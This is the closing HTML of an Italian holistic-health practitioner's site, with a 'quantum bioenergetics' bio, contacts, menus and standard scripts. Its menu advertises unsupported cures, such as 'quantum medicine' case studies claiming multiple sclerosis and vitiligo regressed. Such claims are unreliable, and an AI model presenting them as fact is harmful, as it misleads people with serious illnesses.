10px; margin-top: 5px; float: left;">Luigina Bernardi: </strong>libera professionista specializzata in bioenergetica quantistica e certificata come operatore di MTC, Nutraceutica, Naturopatia alimentare e psicosomatica, allergie, intolleranze alimentari, fiori di Bach, nutripuntura. Utilizza l'apparecchiatura Scio/gioiabertha per la sua attività di ricerca e come professionista in bioenergetica quantistica. Iscritta nel registro professionale SIAF ITALIA n° VE1785P-OP come operatore olistico professionale ad indirizzo energetico, conformemente ai sensi della legge 4/2013.</p></div><p><strong>Informazioni e contatti:<br></strong>Per maggiori informazioni e/o per prenotare il tuo Check up quantistico <a href=/contatti>contattaci</a> via email oppure ai numeri: 049.8910706 (Segreteria) • Mobile:335.6745856 (<a href=/chisiamo/luigina-bernardi>Luigina Bernardi</a>).</p><p>Gli orari della segreteria sono: lunedì – venerdì ore 9:30 – 12:30, 14:30 – 19:00; sabato ore 9:00 – 17:00. Saremo lieti di aiutarti.</p><p><strong> </strong></p></div></div></aside><div class="sp-module "><div class=sp-module-content><span class="a2a_kit a2a_kit_size_32 addtoany_list"> <a class=a2a_button_facebook></a> <a class=a2a_button_x></a> <a class=a2a_button_linkedin></a> <a class=a2a_dd></a> </span></div></div></div></div></div></div></div></div></section><section id=sp-bottom><div class=container><div class=container-inner><div class=row><div id=sp-bottom1 class="col-sm-6 col-md-6 col-lg-4 "><div class="sp-column "><div class="sp-module "><div class=sp-module-content><div class="mod-sppagebuilder  sp-page-builder" data-module_id=102><div class=page-content><section id=section-id-1520318869805 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-col-md-12  " id=column-wrap-id-1520318869804><div id=column-id-1520318869804 class="sppb-column "><div class=sppb-column-addons><div id=sppb-addon-wrapper-1520331120128 class="sppb-addon-wrapper  addon-root-image"><div id=sppb-addon-1520331120128 class="clearfix  "><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class=sppb-addon-content><div class=sppb-addon-single-image-container><img class="sppb-img-responsive  jspeed-img-lazyload" src="[data-uri]" data-jspeed-lazyload=1 loading=lazy data-src=/media/plg_jspeed/cache/images/eb618ad7e382ce8862eb11361aa488ec539ac25c.webp alt="logo progetto benessere completo" title="" width="" height=""></div></div></div></div></div><div id=sppb-addon-wrapper-1520318869808 class="sppb-addon-wrapper  addon-root-feature"><div id=sppb-addon-1520318869808 class="clearfix  "><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class=sppb-addon-content><div class=sppb-media><div class=pull-left><div class=sppb-icon><span class=sppb-icon-container><i class="fa fa-home"></i></span></div></div><div class=sppb-media-body><div class=sppb-addon-text><p>Viale Stazione 134,<br>35036, Montegrotto Terme (PD)</p></div></div></div></div></div></div></div><div id=sppb-addon-wrapper-1520319563713 class="sppb-addon-wrapper  addon-root-feature"><div id=sppb-addon-1520319563713 class="clearfix  "><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class=sppb-addon-content><div class=sppb-media><div class=pull-left><div class=sppb-icon><span class=sppb-icon-container><i class="fa fa-envelope"></i></span></div></div><div class=sppb-media-body><div class=sppb-addon-text><p><a href=mailto:info@progettobenesserecompleto.it>info@progettobenesserecompleto.it</a></p></div></div></div></div></div></div></div><div id=sppb-addon-wrapper-1520319563710 class="sppb-addon-wrapper  addon-root-feature"><div id=sppb-addon-1520319563710 class="clearfix  "><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class=sppb-addon-content><div class=sppb-media><div class=pull-left><div class=sppb-icon><span class=sppb-icon-container><i class="fa fa-phone-square"></i></span></div></div><div class=sppb-media-body><div class=sppb-addon-text><p><a href=tel:0498910706>Tel: 049.8910706</a></p></div></div></div></div></div></div></div><div id=sppb-addon-wrapper-1688368827456 class="sppb-addon-wrapper  addon-root-feature"><div id=sppb-addon-1688368827456 class="clearfix  "><div class="sppb-addon sppb-addon-feature sppb-text-left  "><div class=sppb-addon-content><div class=sppb-media><div class=pull-left><div class=sppb-icon><span class=sppb-icon-container><i class="fa fas fa-mobile-alt"></i></span></div></div><div class=sppb-media-body><div class=sppb-addon-text><p><a href=tel:3356745856>Cel: 335.6745856</a></p></div></div></div></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div><div id=sp-bottom2 class="col-sm-6 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><p class=sp-module-title>Orari di apertura</p><div class=sp-module-content><div class="mod-sppagebuilder  sp-page-builder" data-module_id=104><div class=page-content><section id=section-id-1520321199414 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-col-md-12  " id=column-wrap-id-1520321199413><div id=column-id-1520321199413 class="sppb-column "><div class=sppb-column-addons><div id=sppb-addon-wrapper-1520321199417 class="sppb-addon-wrapper  addon-root-text-block"><div id=sppb-addon-1520321199417 class="clearfix  "><div class="sppb-addon sppb-addon-text-block "><div class="sppb-addon-content  "><p>Dal lunedì al venerdì<br>dalle ore 9:30 alle 12:30<br>e dalle 14:30 alle 19.00.</p><p>Il sabato dalle ore 9:30 alle 17:00.</p></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div><div id=sp-bottom3 class="col-sm-6 col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><p class=sp-module-title>Link veloci</p><div class=sp-module-content><ul class="mod-menu mod-list menu"> <li class=item-613><a href=/chisiamo>Chi siamo</a></li><li class=item-612><a href=/chisiamo/social-e-video>Social e Video</a></li><li class=item-209><a href=/servizi>Servizi</a></li><li class="item-210 current active"><a href=/articoli>Articoli</a></li><li class=item-211><a href=/contatti>Contatti</a></li><li class=item-511><a href=/diritti-d-autore>Diritti d'autore</a></li><li class=item-268><a href=/privacy-policy>Privacy Policy</a></li><li class=item-269><a href=/cookie-policy>Cookie Policy</a></li><li class=item-270><a href=/newsletter>Newsletter</a></li><li class=item-278><a href=/ricerca>Ricerca</a></li><li class=item-286><a href=/sitemap>Sitemap</a></li><li class=item-315><a href=https://www.gioiabertha.it/ target=_blank rel="noopener noreferrer">Gioia Bertha</a></li></ul></div></div><div class="sp-module "><div class=sp-module-content><div class="mod-sppagebuilder  sp-page-builder" data-module_id=105><div class=page-content><section id=section-id-1520328386288 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-col-md-12  " id=column-wrap-id-1520328386287><div id=column-id-1520328386287 class="sppb-column "><div class=sppb-column-addons><div id=sppb-addon-wrapper-1520328386291 class="sppb-addon-wrapper  addon-root-social-media"><div id=sppb-addon-1520328386291 class="clearfix  "><div class="sppb-addon sppb-addon-social-media "><div class=social-media-text-wrap><a href=https://www.facebook.com/benesserecompleto/ target=_blank data-toggle=tooltip data-placement=top><i class="fa fa-facebook-square "></i></a><a href=https://www.linkedin.com/in/luigina-bernardi-quantistica-6224a747/ target=_blank data-toggle=tooltip data-placement=top><i class="fa fa-linkedin-square "></i></a><a href=https://www.youtube.com/user/QuantisticaeSalute/ target=_blank data-toggle=tooltip data-placement=top><i class="fa fa-youtube-square "></i></a><a href=https://www.slideshare.net/luiginabernardi target=_blank data-toggle=tooltip data-placement=top><i class="fa fab fa-slideshare "></i></a><a href=https://www.instagram.com/benesserecompleto/ target=_blank data-toggle=tooltip data-placement=top><i class="fa fab fa-instagram "></i></a></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div><div id=sp-bottom4 class="col-sm-6 col-md-6 col-lg-2 "><div class="sp-column "><div class="sp-module "><p class=sp-module-title>Newsletter</p><div class=sp-module-content><div id=mod-custom127 class="mod-custom custom"><p>Interessanti, utili e approfonditi articoli sulla salute e il benessere con soluzioni naturali e olistiche.</p><p><a class="btn btn-secondary btn-rounded" href=/newsletter>Si, iscrivimi</a></p></div></div></div></div></div></div></div></div></section><footer id=sp-footer><div class=container><div class=container-inner><div class=row><div id=sp-footer1 class="col-lg-6 "><div class="sp-column "><div class="sp-module "><div class=sp-module-content><div id=mod-custom112 class="mod-custom custom"><p>Progetto Benessere Completo di Luigina Bernardi<br>Viale Stazione 134 - 35036 Montegrotto Terme (PD) - P.Iva: 03991000286<br>PEC: <joomla-hidden-mail is-link="1" is-email="1" first="bHVpZ2luYS5iZXJuYXJkaQ==" last="cGVjLml0" text="bHVpZ2luYS5iZXJuYXJkaUBwZWMuaXQ=" base="">Questo indirizzo email è protetto dagli spambots. È necessario abilitare JavaScript per vederlo.</joomla-hidden-mail></p></div></div></div></div></div><div id=sp-footer2 class="col-lg-6 "><div class="sp-column "><div class="sp-module "><div class=sp-module-content><div id=mod-custom113 class="mod-custom custom"><p>Credits: <a href=https://www.masterwebagency.com target=_blank rel="nofollow noopener">Masterwebagency.com</a></p></div></div></div></div></div></div></div></div></footer><section id=sp-copyright><div class=container><div class=container-inner><div class=row><div id=sp-copyright class="col-lg-12 "><div class="sp-column "><aside class="sp-module "><div class=sp-module-content><div id=mod-custom139 class="mod-custom custom"><p style="text-align: center;"><span style="font-size: 13px;">© Copyright. Tutti i <a href=/diritti-d-autore>diritti riservati</a>.</span><br><span style="font-size: 11px;">È vietata la riproduzione, distribuzione, pubblicazione, copia, trasmissione, vendita, adattamento anche solo parziale dei contenuti pubblicati nel presente testo. Tutto il materiale pubblicato su questo sito è protetto dai diritti di proprietà intellettuale e industriale, in conformità alla normativa vigente in materia.</span></p><p style="text-align: center;"><a href=https://www.copyscape.com/ target=_blank rel=noopener><img style="display: block; margin-left: auto; margin-right: auto;" title="Protected by Copyscape - Do not copy content from this page." src="[data-uri]" data-jspeed-lazyload=1 loading=lazy data-src=/images/copyscape-banner-white-200x25.png class=jspeed-img-lazyload alt="Protected by Copyscape - Do not copy content from this page."></a></p></div></div></aside></div></div></div></div></div></section></div></div><div class=offcanvas-overlay></div><div class=offcanvas-menu> <a href=# class=close-offcanvas><span class="fa fa-remove"></span></a> <div class=offcanvas-inner> <nav class="sp-module "><div class=sp-module-content><ul class="mod-menu mod-list menu"> <li class="item-101 default"><a href=/>Home</a></li><li class="item-236 menu-deeper menu-parent"><a href=/chisiamo>Chi siamo<span class=menu-toggler></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class=item-1050><a href=/chisiamo/luigina-bernardi>Luigina Bernardi</a></li><li class=item-1051><a href=/chisiamo/edoardo-venturini>Edoardo Venturini</a></li><li class=item-1052><a href=/chisiamo/monia-zanon>Monia Zanon</a></li><li class=item-610><a href=/chisiamo/social-e-video>Social e Video</a></li></ul></li><li class="item-196 menu-deeper menu-parent"><a href=/servizi>Servizi<span class=menu-toggler></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class=item-206><a href=/servizi/checkup-quantistico>Check up quantistico completo</a></li><li class=item-1393><a href=/servizi/check-up-spirituale>Check up Spirituale</a></li><li class=item-1049><a href=/articoli/check-up-quantistico-e-riequilibrio-energetico-a-distanza>Check up a distanza</a></li><li class=item-1679><a href=/servizi/check-up-di-medicina-quantistica-per-cani-e-gatti>Check up per gli animali</a></li><li class=item-222><a href=/servizi/gli-innumerevoli-benefici-dellanalisi-di-geobiologia>Analisi geobiologica</a></li></ul></li><li class="item-198 current active menu-deeper menu-parent"><a href=/articoli aria-current=location>Articoli<span class=menu-toggler></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class=item-1022><a href=/articoli/cistite-ricorrente-interstiziale-soluzioni-olistiche>Cistite interstiziale</a></li><li class=item-1023><a href=/articoli/attacchi-panico-e-soluzioni-olistiche>Attacchi di panico</a></li><li class=item-1024><a href=/articoli/acidi-urici-sintomi-cause-e-soluzioni-efficaci-per-eliminarli>Acidi urici</a></li><li class=item-1025><a href=/articoli/come-rafforzare-il-sistema-immunitario-in-modo-naturale>Come rafforzare il sistema immunitario</a></li><li class=item-1026><a href=/articoli/stress-e-ansia-cause-sintomi-e-soluzioni-per-affrontarli>Stress e ansia</a></li><li class=item-1027><a href=/articoli/disturbi-gastrointestinali-funzionali-le-cause-e-le-soluzioni-olistiche-piu-efficaci>Disturbi gastrointestinali</a></li><li class=item-1028><a href=/articoli>...tutti gli articoli -&gt;</a></li></ul></li><li class="item-235 menu-deeper menu-parent"><a href=/casi-studio>Casi studio<span class=menu-toggler></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class=item-1053><a href=/casi-studio/cistite-interstiziale-invalidante-come-e-regredita-grazie-al-check-up>Cistite interstiziale</a></li><li class=item-1054><a href=/casi-studio/regressione-sclerosi-multipla-in-7-mesi>Sclerosi multipla</a></li><li class=item-1055><a href=/casi-studio/vitiligine-regressione-con-medicina-quantistica>Vitiligine</a></li></ul></li><li class="item-234 menu-deeper menu-parent"><a href=/checkup-testimonianze>Testimonianze<span class=menu-toggler></span></a><ul class="mod-menu__sub list-unstyled small menu-child"><li class=item-1042><a href=/checkup-testimonianze/dalla-cistite-interstiziale-si-puo-guarire>Cistite interstiziale</a></li><li class=item-1043><a href=/checkup-testimonianze/colon-irritabile-e-gonfiore-il-grande-miglioramento-grazie-al-riequilibrio-energetico>Colon irritabile</a></li><li class=item-1044><a href=/checkup-testimonianze/stanchezza-cronica-e-dolore-agli-arti-i-benefici-della-bioenergetica>Stanchezza cronica</a></li><li class=item-1045><a href=/checkup-testimonianze/i-benefici-del-riequilibrio-energetico-contro-ansia-e-stress>Ansia e stress</a></li><li class=item-1046><a href=/checkup-testimonianze>...tutte le testimonianze -&gt;</a></li></ul></li><li class=item-208><a href=/contatti>Contatti</a></li></ul></div></nav> </div> </div><noscript><iframe src="https://www.gdprlock/ns.html?id=GTM-K53XX56S" height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><div class="is_bottom_left whatsappchat_187 whatsappchat is-bottom_left"><div class=popup-section><div class=popup> <span class="help_btn_187 help-you-btn" style="background-color: #25d366; color: #ffffff"> <img src="[data-uri]" data-jspeed-lazyload=1 loading=lazy data-src=https://www.progettobenesserecompleto.it/modules/mod_ebwhatsappchat/assets/images/whatsapp_icon_1.png class="is-analytics jspeed-img-lazyload" id=text_iconimg alt=WhatsApp> Hai bisogno di aiuto? </span> <span class="myPopup_187 popuptext" id=myPopup><div class=popup-box><div class=popup-top style="background-color: #25d366; color: #ffffff"><div class=image> <img src="[data-uri]" data-jspeed-lazyload=1 loading=lazy data-src="/images/professionisti/luigina-bernardi.jpg#joomlaImage://local-images/professionisti/luigina-bernardi.jpg?width=107&amp;height=146" class=jspeed-img-lazyload> </div><div class=content> <span class=name>Luigina Bernardi</span> <span class=label style="color: #25d366; background-color: #ffffff;">Progetto Benessere Completo</span> </div><div class=close_pop_wtc> <svg viewbox="0 0 40 40" fill=none xmlns="http://www.w3.org/2000/svg&gt;&lt;circle cx=" 20" cy=20 r=20><path d="M26.2997 13.71C25.9097 13.32 25.2797 13.32 24.8897 13.71L19.9997 18.59L15.1097 13.7C14.7197 13.31 14.0897 13.31 13.6997 13.7C13.3097 14.09 13.3097 14.72 13.6997 15.11L18.5897 20L13.6997 24.89C13.3097 25.28 13.3097 25.91 13.6997 26.3C14.0897 26.69 14.7197 26.69 15.1097 26.3L19.9997 21.41L24.8897 26.3C25.2797 26.69 25.9097 26.69 26.2997 26.3C26.6897 25.91 26.6897 25.28 26.2997 24.89L21.4097 20L26.2997 15.11C26.6797 14.73 26.6797 14.09 26.2997 13.71Z" fill="rgb(43, 43, 43)"></path></svg> </div> </div><div class=chat-content><div class=message><p>Ciao 👋<br>Come posso aiutarti?</p></div></div><div class=response> <input type=text name=text id=response_text_187 placeholder="Scrivi una risposta" aria-label="Scrivi una risposta"> <a href=javascript:void(0); class="submit_btn_187 send_btn" aria-label="Submit Your Response"><img src="[data-uri]" data-jspeed-lazyload=1 loading=lazy data-src=https://www.progettobenesserecompleto.it/modules/mod_ebwhatsappchat/assets/images/send-img.png class=jspeed-img-lazyload></a> </div></div></span> </div></div></div> <a href=# class=sp-scroll-up aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden=true></span></a> <script src=/media/plg_jspeed/cache/js/38c1213df2a79a284f4136ef53e85df3_0.js defer></script> <script src=/plugins/system/screenreader/screenreader/libraries/tts/tts.js?75342a defer></script> <script src=/plugins/system/screenreader/screenreader/libraries/controller/controller.js?75342a defer></script> <script src="/media/mod_menu/js/menu.min.js?75342a" type="module"></script> <script src=/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.8.0 nomodule defer></script> <script src="/media/vendor/bootstrap/js/alert.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/button.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/modal.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/popover.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/tab.min.js?5.3.8" type="module"></script> <script src="/media/vendor/bootstrap/js/toast.min.js?5.3.8" type="module"></script> <script src="/media/system/js/showon.min.js?e51227" type="module"></script> <script src="/media/system/js/joomla-hidden-mail.min.js?80d9c7" type="module"></script> <script src=/media/vendor/awesomplete/js/awesomplete.min.js?1.1.7 defer></script> <script src="/media/com_finder/js/finder.min.js?755761" type="module"></script> <script src="/media/system/js/messages.min.js?9a4811" type="module"></script> <script src=/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?75342a defer></script> <script src=/plugins/system/gdpr/assets/js/cookieconsent.min.js?75342a defer></script> <script src=/plugins/system/gdpr/assets/js/init.js?75342a defer></script> <script src=/components/com_sppagebuilder/assets/js/sppagebuilder.js?13bea3cde590997c1094f9bba14d719a defer></script> <script src=https://static.gdprlock/menu/page.js defer></script> </body> </html>